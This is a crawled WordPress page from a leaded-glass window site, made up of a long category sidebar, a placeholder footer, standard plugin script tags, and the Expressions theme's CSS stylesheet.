</li>
	<li class="cat-item cat-item-1854"><a href="https://theleadedglasswindow.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://theleadedglasswindow.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://theleadedglasswindow.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://theleadedglasswindow.com/category/stretch/" >stretch</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://theleadedglasswindow.com/category/stripping/" >stripping</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://theleadedglasswindow.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://theleadedglasswindow.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://theleadedglasswindow.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://theleadedglasswindow.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://theleadedglasswindow.com/category/sussex/" >sussex</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://theleadedglasswindow.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://theleadedglasswindow.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://theleadedglasswindow.com/category/tango/" >tango</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://theleadedglasswindow.com/category/tealgreen/" >tealgreen</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://theleadedglasswindow.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://theleadedglasswindow.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://theleadedglasswindow.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://theleadedglasswindow.com/category/tempered/" >tempered</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://theleadedglasswindow.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://theleadedglasswindow.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://theleadedglasswindow.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://theleadedglasswindow.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://theleadedglasswindow.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://theleadedglasswindow.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://theleadedglasswindow.com/category/tiffany-style/" >tiffany-style</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://theleadedglasswindow.com/category/timberlake/" >timberlake</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://theleadedglasswindow.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://theleadedglasswindow.com/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://theleadedglasswindow.com/category/towle/" >towle</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://theleadedglasswindow.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://theleadedglasswindow.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://theleadedglasswindow.com/category/transom/" >transom</a>
</li>
	<li class="cat-item cat-item-3891"><a href="https://theleadedglasswindow.com/category/transparent/" >transparent</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://theleadedglasswindow.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://theleadedglasswindow.com/category/tremendous/" >tremendous</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://theleadedglasswindow.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://theleadedglasswindow.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://theleadedglasswindow.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://theleadedglasswindow.com/category/tulip/" >tulip</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://theleadedglasswindow.com/category/tulips-stained/" >tulip&#039;s-stained</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://theleadedglasswindow.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://theleadedglasswindow.com/category/tyrone/" >tyrone</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://theleadedglasswindow.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://theleadedglasswindow.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://theleadedglasswindow.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://theleadedglasswindow.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://theleadedglasswindow.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://theleadedglasswindow.com/category/v-009/" >v-009</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://theleadedglasswindow.com/category/v-021/" >v-021</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://theleadedglasswindow.com/category/v-1048/" >v-1048</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://theleadedglasswindow.com/category/v-9-251/" >v-9-251</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://theleadedglasswindow.com/category/v296a/" >v296a</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://theleadedglasswindow.com/category/v298k/" >v298k</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://theleadedglasswindow.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://theleadedglasswindow.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://theleadedglasswindow.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://theleadedglasswindow.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://theleadedglasswindow.com/category/vintage-leaded-stained-pebble/" >vintage-leaded-stained-pebble</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://theleadedglasswindow.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://theleadedglasswindow.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://theleadedglasswindow.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://theleadedglasswindow.com/category/warwickshire/" >warwickshire</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://theleadedglasswindow.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://theleadedglasswindow.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://theleadedglasswindow.com/category/wayzata/" >wayzata</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://theleadedglasswindow.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://theleadedglasswindow.com/category/wernicke/" >wernicke</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://theleadedglasswindow.com/category/whaley/" >whaley</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://theleadedglasswindow.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://theleadedglasswindow.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://theleadedglasswindow.com/category/wilkinson/" >wilkinson</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://theleadedglasswindow.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://theleadedglasswindow.com/category/windmill/" >windmill</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://theleadedglasswindow.com/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://theleadedglasswindow.com/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://theleadedglasswindow.com/category/windshell/" >windshell</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://theleadedglasswindow.com/category/wine/" >wine-</a>
</li>
	<li class="cat-item cat-item-3799"><a href="https://theleadedglasswindow.com/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://theleadedglasswindow.com/category/wizzard/" >wizzard</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://theleadedglasswindow.com/category/woke/" >woke</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://theleadedglasswindow.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://theleadedglasswindow.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://theleadedglasswindow.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://theleadedglasswindow.com/category/x105/" >x105</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://theleadedglasswindow.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://theleadedglasswindow.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://theleadedglasswindow.com/category/zalto/" >zalto</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://theleadedglasswindow.com/category/zinc/" >zinc</a>
</li>
		</ul>
</div></aside>	</div>
</div>
<div class="clearfix"></div>
	<footer>
		<div id="footer-wrap">
							<div id="footer-col-wrap">
					<div class="footercol-3">
													This column is a widget area.<br/><span class="alert">Add widgets to Footer, something, anything!</span>
											</div>
					<div class="footercol-3">
													This column is a widget area.<br/><span class="alert">Add widgets to Footer, something, anything!</span>
											</div>
					<div class="footercol-3">
													This column is a widget area.<br/><span class="alert">Add widgets to Footer, something, anything!</span>
											</div>
									</div>
						</div>
	</footer>
		
							<div class="clearfix"></div>
				<div id="copyright">
					<div id="copyright-wrap">
						<span class="copyright_c1"></span>
						<span class="copyright_c2"></span>
						<span class="copyright_c3"></span>
					</div>
				</div>
			


<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/theleadedglasswindow.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///theleadedglasswindow.com/wp-content/themes/default/js/superfish/hoverIntent.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://theleadedglasswindow.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 10305
content:
/*
Theme Name: Expressions
Description: Expressions is a full featured responsive theme that looks great on full size screens, ipad and mobile devices. Users have the flexibility to create the website that suits your style, with extensive theme options, post metabox options, and page metabox options. Comprehensive user documentation is available at the demo site.
Author: Kevin Archibald
Author URI: https://www.kevinsspace.ca/
Theme URI: https://demo2.kevinsspace.ca/
Version: 2.1.0
License: GNU General Public License V3
License URI:https://www.gnu.org/licenses/quick-guide-gplv3.html
Tags: black,blue,brown,gray,green,tan,white,light,dark,one-column,two-columns,left-sidebar,right-sidebar,fluid-layout,custom-background,custom-header,custom-menu,editor-style,featured-image-header,featured-images,front-page-post-form,full-width-template,post-formats,sticky-post,theme-options,threaded-comments,translation-ready

	Expressions is a full featured WordPress Theme
    Copyright (C) 2013 Kevin Archibald
    
	This program is free software: you can redistribute it and/or modify
    it under the terms of the GNU General Public License as published by
    the Free Software Foundation, either version 3 of the License, or
    (at your option) any later version.

    This program is distributed in the hope that it will be useful,
    but WITHOUT ANY WARRANTY; without even the implied warranty of
    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
    GNU General Public License for more details.

    You should have received a copy of the GNU General Public License
    along with this program.  If not, see <https://www.gnu.org/licenses/quick-guide-gplv3.html>.
    
    NOTE: DO NOT EDIT THIS FILE, IF YOU DO IT WILL BE OVERWRITTEN BY THE NEXT UPDATE. CREATE CHILD THEME INSTEAD.
	See:https://codex.wordpress.org/Child_Themes  
*/
/* ==================================================================================================
html5doctor.com Reset Stylesheet v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - https://richclarkdesign.com 
* ==================================================================================================== */
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, 
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:0;
    padding:0;
    border:0;
    outline:0;
    font-size:100%;
    line-height: 1.3125em;
    font-weight: normal;
    vertical-align:baseline;
    background:transparent;
}
body {
    line-height: 1.3125em;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section { 
    display:block;
}
nav ul {
    list-style:none;
}
a {
    margin:0;
    padding:0;
    font-size:100%;
    vertical-align:baseline;
    background:transparent;
}
/* change colours to suit your needs */
ins {
    background-color:#ff9;
    color:#000;
    text-decoration:none;
}
/* change colours to suit your needs */
mark {
    background-color:#ff9;
    color:#000; 
    font-style:italic;
    font-weight:bold;
}
del {
    text-decoration: line-through;
}
abbr[title], dfn[title] {
    border-bottom:1px dotted;
    cursor:help;
}
table {
    border-collapse: collapse;
    border-spacing:0;
}
/* change border colour to suit your needs */
hr {
    display:block;
    height:1px;
    border:0;   
    border-top:1px solid #DDDDDD;
    margin:1em 0;
    padding:0;
}
input, select {
    vertical-align: middle;
    max-width: 100%;
}

strong {
	font-weight: bold;
}

/* -------------------------- end reset ----------------------- */

/* ============================================================ *
 *                    Global Styles                             *
 * ============================================================ */ 
 
.clearfix {clear: both;}

.clearleft {clear: left;}

.clearright {clear: right;}

/* ---------------- Headers -------------- */

h1,h2,h3,h4,h5,h6 {
	line-height: 1.5em;
	padding: 0;
	margin:0;
}

h1 {font-size: 2.00em;}

h2 {font-size: 1.75em;}

h3 {font-size: 1.50em;}

h4 {font-size: 1.25em;}

h5 {font-size: 1.00em;}

h6 {font-size: 0.8571em;}

/* ---------------- basic paragraph ------------- */

p {
	font-size: 1.00em; 
	line-height: 1.3125em;
	margin-top: 1em;
}

/* ------------ Responsive imaging ---------------- */

img {
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	padding: 0;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 100%;
	height: auto;
}

img.addborder {
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
	padding: 0;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 100%;
	height: auto;
}

img[src$=".png"],img[src$=".gif"] {
	border:none;
	box-shadow: none;
	padding: 0;
	margin: 0.625em 0em 0.625em 0em;
	max-width: 100%;
	height: auto;
}

/* ---------------- Misc HTML tags ---------------- */ 

address {
	font-size: 1.00em;
	font-style: italic;
}

blockquote p:before {content:'';}
blockquote p:after {content: '';}

blockquote p {
	font-style: italic;
	margin-left: 1em;
	font-weight: 600;
}

pre {
	border-radius: 10px;
	border: solid 5px gray;
    font-size: 1em;
    color: blue;
    margin: 0em; 
    padding: 1em;
    background: #F7F4F4;
    overflow-x: auto;
}

.left,.alignleft { float: left;}

.right,.alignright { float: right; }

.center { text-align: center; }

.aligncenter { 
	display: block; 
	margin-left: auto; 
	margin-right: auto; 
}

.sticky{}

label {font-size: 1em;}

code {
	font-size: 1em;
	background: url(images/shade.png);
}

q{font-style: italic;}

q:before, q:after { content:'"'; }

/* ------------- list defaults --------------- 
 * ------------- unordered ------------------- */

ul{
	padding-left: 1.0em; /* This will vary because of nesting */
	line-height: 1.5em;
}

ul li { 
	list-style: disc;
	font-size: 1em;
}

ul li li {
	list-style: circle;
	font-size: 1.0em;
}

ul li li li {
	list-style: square;
	font-size: 1.0em;
}

/* --------- special list icons -------------- */

ul.list-dot,ul.list-arrow,ul.list-cog {
	margin-left: 0em;
}

ul.list-arrow li,ul.list-dot li,ul.list-cog li {
	list-style-image: none;
    list-style-position: outside;
    list-style-type: none;
    font-size: 1em;
    line-height: 1.5em;
    padding: 0em 1.5em 0em 1.5em;
}

ul.list-arrow li { background: url(images/arrow.png) no-repeat 0px 2px; }

ul.list-dot li { background: url(images/dot.png) no-repeat 0px 2px;}

ul.list-cog li { background: url(images/cog.png) no-repeat 0px 2px;}

/* ------------------ font icon lists --------------- */
ul.fi1 li,ul.fil2,ul.fi3,ul.fi4 
{
	list-style: none;
	line-height: 1.5em;
}

ul.fi1 li:before {font-family: "FontAwesome";content: "\f04b";margin: 0 5px 0 0;font-size: 0.75em;line-height:2em;vertical-align: top;}
ul.fi2 li:before {font-family: "FontAwesome";content: "\f0a9";margin: 0 5px 0 0;font-size: 0.75em;line-height:2em;vertical-align: top}
ul.fi3 li:before {font-family: "FontAwesome";content: "\f058";margin: 0 5px 0 0;font-size: 0.75em;line-height:2em;vertical-align: top}
ul.fi4 li:before {font-family: "FontAwesome";content: "\f138";margin: 0 5px 0 0;font-size: 0.75em;line-height:2em;vertical-align: top}

/* ------------ ordered --------------------------- */

ol{
	padding-left: 1.5em;
	font-size: 1em;
	line-height: 1.3125em;
}

ol li {list-style: decimal;}

ol li ol li {list-style: lower-alpha;}

ol li ol li ol li {list-style: lower-roman;}

ol ul li {list-style: disc;}

ol ul ul li {list-style: circle;}

ul ol li {list-style: decimal;}

ul ol ul li {list-style: circle }

ul ul ol li {list-style: decimal }

/* -------------- ordered/unordered combo lists ------ */


/* --------------definition list ------------------- */

dt {
	margin: 0;
	padding: 0;
	font-size: 1em;
	font-weight: bold;
}

dl {
	margin: 0;
	padding: 0;
	font-size: 1.0em;
}

dd {
	font-size: 1em;
	margin-left: 1em;	
}

/* ----- links default ------- */

a {color: #A59595;}

a:link, a:active, a:visited, a:hover {
	text-decoration: none; 
}

a:hover {
	font-weight: normal;
	color: #7F7F7F;
}

/* ------------------table styles ----------------------- */

table { 
	border-collapse: collapse; 
	border-spacing: 0;
	font-size: 1em;
}

thead {
	font-weight: bold;
	text-align: center;
}

th {
	border: 1px solid #7F7F7F;
	padding: 0.625em;
	background-color: #E3E3E3;
	background-color: rgba(165,149,149,0.2);
}

tfoot {
	background-color: #E3E3E3;
	background-color: rgba(165,149,149,0.3);
	font-weight: bold;
}

tbody {
	text-align: left;
}

tr {
	padding: 0.625em;
}

td {
	border: 1px solid #7F7F7F;
	padding: 0.625em;
	text-align: center;
}

td:first-child {text-align: left;}

/* ================================================================== *
 *                   Layout Styles                                    *
 * ================================================================== */

body {
	width:100%;
	color: #6C6F70; /* This is the basic font color */
	font-size: 100%; /* all theme fonts are scaled from this size - 100% is 16px */
	line-height: 1.3125em;
	word-wrap: break-word;
}

/* ------------- Header Styles -------------------------------------- */

header {
	background-color: #F9F9F9;
	width: 100%;
}

#header-wrap {
	background-color: #F9F9F9;
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
}

img.logo {
	border: none;
	border-radius: 0;
	box-shadow: none;
}

.full-header-image a{
	clear: both;
	display: block;
	text-align: center;
}

/* Styles used when logo, blog title, and blog description are displayed
 * or when the logo and title are displayed.
----------------------------------------------------------------------------- */

.header-image-left {
	width: 28.125%; /* 270/960 */
	float: left;
	padding-top: 1em; 
	padding-right: 1.5625%; /* 15/960 */
	padding-bottom: 1.25em;
	padding-left: 2.6041667%; /* 25/960 */
}

.blog-title-center-2 {
	float: left;
	width: 38.71%; /* 370/960 to get to the page center */
	text-align: center;
	padding-top: 1.25em;
	padding-right: 0em;
	padding-bottom: 0.625em;
	padding-left: 0em;
}

.blog-title-center-2 h1 a {
	color: #7F7F7F;
	line-height: 1.0em;
	padding-bottom: 0.625em;
}

.blog-title-center-2 h1 a:hover {
	color: #A59595;
}

.blog-description-center-2 {
	text-align: center;
	padding: 0px;
	font-size: 1em;
}

/* Styles for center set of logo,blog title, and blog tagline
------------------------------------------------------------------------------- */

.header-image-center {
	width: 50%;
	float: left;
	margin: 0em 0em 0em 25%;
	text-align: center;
	padding: 0em;
}

.blog-title-center {
	width: 50%;
	float: left;
	margin-top: 0.25em;
	margin-left: 25%;
	text-align: center;
}

.blog-title-center h1 a {
	display: block;
	float: left;
	width: 98%;
	margin: 0em;
	color: #7F7F7F;
	text-align: center;
	line-height: 1.0em;
	padding: 0em 1% 0em 1%;
}

.blog-title-center h1 a:hover {
	color: #A59595;
}

.blog-description-center {
	width: 50%;		
	float: left;
	margin-left: 25%;
	text-align: center;
	font-size: 0.75em;
	padding-top: 0.25em;
	padding-bottom: 0em;
}

/* Header Widget Styles 
 * ------------------------------------------------------------------------ */
.header-widget {
	display: block;
	float: right;
	width: 25%;
	padding: 0;
	margin: 0;
}

.header-widget .widget {clear: both;}

.header-widget .widget-text {float: right;}

.header-widget-left {
	float: left;
	width: 63%;
	padding: 0px 5% 1em 2%;
	margin: 0;
}

.header-widget-left ul li {list-style: none;}

/* Nav styles
 * Centering technique (with use of <del>) was based on
 * <a target="_blank" href="https://www.cssplay.co.uk/menus/centered.html">
 * https://www.cssplay.co.uk/menus/centered.html</a>
----------------------------------------------------------------------------------- */
.nav-container select.menu {display: none;}

.main-nav ul {
	position: relative;
	z-index: 9999;
}

.thin-border {
	clear: both;
	width: 100%;
	border-top:	1px solid #DDDDDD;
	height: 0px;
}

.nav-container {
	display: block;
	float: left;
	width: 100%;
	clear: both;
	text-decoration: none;
}

#main-menu-center-border {
	display: table;
	margin: 0 auto;
	border-top:		1px solid #DDDDDD;
	border-bottom:	1px solid #DDDDDD;
}

#main-menu-center-noborder {
	display: table;
	margin: 0 auto;
}

#main-menu-left-noborder {
	float: left;
	padding-top: 0;
	padding-right: 2%;
	padding-bottom: 0;
	padding-left: 2%;
}

#main-menu-right-noborder {
	float: right;
	padding-top: 0;
	padding-right: 2%;
	padding-bottom: 0;
	padding-left: 2%;
}

/* ------------- Footer Styles -------------------------------------- */

footer {
	background-color: #F9F9F9;
	width: 100%;
	font-size: 0.8571em!important;
}

footer h3 {
	font-size: 1.25em;
	line-height: 2em;
	padding: 0em;
	margin: 0em;	
}

footer ul {
	font-size: 1em;
	padding: 0em;
	margin: 0em;	
}

footer ul li{list-style: none;}

footer .widget {margin: 10px 0px 20px 0px;}

#footer-wrap {
	background-color: #F9F9F9;
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0px;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#footer-col-wrap {
	padding: 1.25em 2% 1.25em 2%;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

.footercol-3 {
	float: left;
	width: 28%;
	padding: 0em 2% 0em 2%;
}

.footercol-4 {
	float: left;
	width: 20%;
	padding: 0em 2% 0em 2%;
}

#copyright {
	background-color: #F9F9F9;
	width: 100%;
	font-size: 0.8571em;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#copyright-wrap {
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	padding: 0.5em 0em 0.5em 0em;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#copyright a:hover {
	font-weight: bold;
}
	
#copyright ul {
	list-style: none;
	font-size: 0.8571em;
}

.copyright_c1 {
    width: 24%;
    padding: 0em 4% 0em 4%;
 	float: left;
 	font-size: 0.8571em;
}

.copyright_c2 {
    text-align: center;
    width: 24%;
    padding: 0em 4% 0em 4%;
    float: left;
    font-size: 0.8571em;
}

.copyright_c3 {
    text-align: right;
    width: 24%;
    padding: 0em 4% 0em 4%;
    float: right;
    font-size: 0.8571em;
}

/*  ----------- Main area styling ----------------------- */

#main-section {
	background-color: #FCFCFC;
	width: 100%;
}

#content-wrap {
	background-color: #FCFCFC;
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	padding: 0em 0em 1.25em 0em;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#widecolumn-left,#widecolumn-right {
	width: 64.5%;
	margin: 2.0em 0em .625em 0em;
	padding: 0em 2% 0em 2%;
}

#widecolumn-left {float: left;}

#widecolumn-right {float: right;}

#fullwidth {
	width: 90%;
	margin: 0px;
	padding: 2em 5% 2em 5%;
}

/* ================================================================== *
 *                        Sidebar Styles                              *
 * ================================================================== */

#sidebar-right,#sidebar-left {
	width: 25%;
	margin: 1em 0px 0.625em 0px;
	padding: 1em 3% 1em 3%;
	font-size: 1.00em;
}

#sidebar-right {
	float: right;
	border-left: 2px solid #DDDDDD;
}

#sidebar-left {
	float: left;
	border-right: 2px solid #DDDDDD;
}

#sidebar-right ul,#sidebar-left ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

#sidebar-right .widget,#sidebar-left .widget {
	margin-top: 1em;
}

#sidebar-right h2,#sidebar-left h2 {
	font-size: 1.25em;
	padding: 0px;
}

#sidebar-right li,#sidebar-left li { 
	list-style: none; 
	margin: 0px;
	padding: 0px;
}

/*  ======================================================= *                   
 *                    Page Styles                           *
 * ======================================================== */

.page-title-wide {
	width: 100%;
	background: #F4F4F4;
}

.page-title-wrap {
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

.page-title-wrap h2.left-title {
	display: block;
	font-size: 1.75em;
	width: 90%;
	line-height: 1.0em;
	padding: 1em 5% 1em 5%;
	margin: 0em;
}

/* ------------- Full Width Blog Styles ----------------- */

#fullwidth-blog{
	max-width: 800px;
	margin-left: auto;
	margin-right: auto;
	padding: 2em 4% 1em 5%;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

.page-title-wrap h2.fullwidth-blog-left-title {
	display: block;
	font-size: 1.75em;
	width: 100%;
	line-height: 1.0em;
	padding: 1em 5% 1em 10%;
	margin: 0em;
}

/*  404 Page Styling 
------------------------------------------------*/
#error_404 {
	margin-left: 5%;
}

/*  search Page Styling 
------------------------------------------------*/
.nosearch {
	margin-left: 5%;
}

/*  Author Page Styling 
------------------------------------------------*/

.author-bio,.category-page,.search-page {
	float: left;
	width: 96%;
	margin-left: 2%;
	margin-bottom: 2em;
	margin-top: 0em;
	border: 5px solid white;
	border-radius: 5px;
	background: #DDDDDD;
	box-shadow: 2px 5px 5px 0 rgba(72,72,72,0.8);
}

.author-bio h2,.category-page h2,.search-page h2 {
	line-height: 1.5em;
	margin: 0em 0em 0em 0em;
	text-align: center;
}

.author-border {
	border-bottom: 3px solid white;
	line-height: 0;
	width: 90%;
	margin: 0 auto 1em auto;
}

.author-bio .avatar {
	float: left;
	margin: 0em 1em 1em 2em;
	padding: 0px;
	width: 50px!important;
}

.author-bio p {
	margin: 1em 4% 1em 1em;
}

/*  ------------ Portfolio Page Styling ------------------ */

#portfolio-post-wide {
	background-color: #FCFCFC;
	width: 100%;
}

#portfolio-post-wrap {
	background-color: #FCFCFC;
	max-width: 960px;
	margin-left: auto;
	margin-right: auto;
	padding: 0em 0em 1.25em 0em;
	/* float fix */
	overflow: hidden;
	z-index: 1;
}

#portfolio-full-width {
	width: 100%;
	margin: 0em;
	padding: 0em;
}

.page-title-wrap h2.portfolio {
	display: block;
	font-size: 1.75em;
	width: 100%;
	line-height: 1.0em;
	padding: 1em 0em 1em 0em;
	margin: 0em;
	text-align: center;
	overflow: hidden;
	z-index: 1;
}

.portfolio-post {
	width: 90%;
	padding: 1em 5% 0px 5%;}

/* ------------------ One Column Portfolio ----------------- */

.portfolio_one_column {padding: 1em 0em 1em 0em;}

.portfolio_one_column .left_col{
	width: 60%;
	float: left;
	padding-top: 1em;
	padding-bottom: 1em;
}

.portfolio_one_column .left_col img {
	width: 86.8%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0.5em;
	border: 8px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_one_column .left_col img:hover {
	opacity: 0.5;
}

.portfolio_one_column .display_caption {margin: 1.5em 6% 0em 6%;}

.portfolio_one_column .display_description {margin: 0.5em 6% 0em 6%;}

.portfolio_one_column .left_col p:first-child {
	font-size: 1em;
	margin: 0;
	padding: 0;
}

.portfolio_one_column .left_col p {
	font-size: 1em;
	margin: 0;
	padding: 5px 0px 0px 0px;
}

.portfolio_one_column .right_col{
	width: 36%;
	float: right;
	padding: 1em 2% 1em 2%;
}

.portfolio_one_column .right_col h1,.portfolio_one_column .right_col h2,.portfolio_one_column .right_col h3,
.portfolio_one_column .right_col h4,.portfolio_one_column .right_col h5,.portfolio_one_column .right_col h6 {
	margin: 0em 5% 0em 0em;
}

.portfolio_one_column .right_col p:first-child {
	margin: 0px 5% 0px 0px;
	padding: 0;
	font-size: 1em;
}

.portfolio_one_column .right_col p {
	margin: 0px 5% 0px 0px;
	padding: 5px 5% 0px 0px;
	font-size: 1em;
}

/*------------------ Two Column Portfolio -----------------*/

.portfolio_two_column_wrap {
	float: left;
	width: 90%;
	padding: 0em 5% 0em 5%;
	margin: 1em 0em 0em 0em;
	overflow: hidden;
	z-index: 1;
}

.portfolio_two_column{
	width: 50%;
	float: left;
	margin: 1.5em 0em 1.5em 0em;
}

.portfolio_two_column .image_container {
	width: 100%;
}

.portfolio_two_column .image_container img {
	width: 80%;
	height: auto;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-top: 0.5em;
	border: 7px solid white;
	border-radius: 5px;
	box-shadow: 0px 0px 5px 0 rgba(72,72,72,0.25);
}

.portfolio_two_column .image_container img:hover {
	opacity: 0.5;
}

.portfolio_two_column .display_caption {
	width: 80%;
	margin: 1em 10% .5em 10%;
}

